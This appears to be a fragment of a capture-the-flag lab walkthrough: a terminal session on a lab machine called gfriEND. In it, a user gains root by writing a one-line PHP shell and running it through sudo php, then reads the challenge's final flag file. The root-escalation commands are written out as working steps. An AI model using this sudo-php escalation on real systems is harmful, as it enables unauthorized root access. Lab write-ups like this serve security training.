 alice@gfriEND:~$ echo "<?php system('/bin/bash') ?>" > shell.php
alice@gfriEND:~$ sudo php shell.php
root@gfriEND:~# whoami
root
root@gfriEND:~# cd /root
root@gfriEND:/root# ls -lah
total 32K
drwx------  3 root root 4.0K Dec 13  2019 .
drwxr-xr-x 22 root root 4.0K Dec 13  2019 ..
-rw-------  1 root root    0 Dec 13  2019 .bash_history
-rw-r--r--  1 root root 3.1K Feb 20  2014 .bashrc
drwx------  2 root root 4.0K Dec 13  2019 .cache
-rw-r--r--  1 root root 1000 Dec 13  2019 flag2.txt
-rw-------  1 root root  238 Dec 13  2019 .mysql_history
-rw-------  1 root root   81 Dec 13  2019 .nano_history
-rw-r--r--  1 root root  140 Feb 20  2014 .profile
root@gfriEND:/root# cat flag2.txt
Got The Flag
Yeaaahhhh!! You have successfully hacked this company server! I hope you who have just learned can get new knowledge
 from here :) I really hope you guys give me feedback for this challenge whether you like it or not because it can b
e a reference for me to be even better! I hope this can continue :)
Contact me if you want to contribute / give me feedback / share your writeup!
Twitter: @makegreatagain_
Instagram: @aldodimas73
Thanks! Flag 2: gfriEND{56fbeef560930e77ff984b644fde66e7}
root@gfriEND:/root#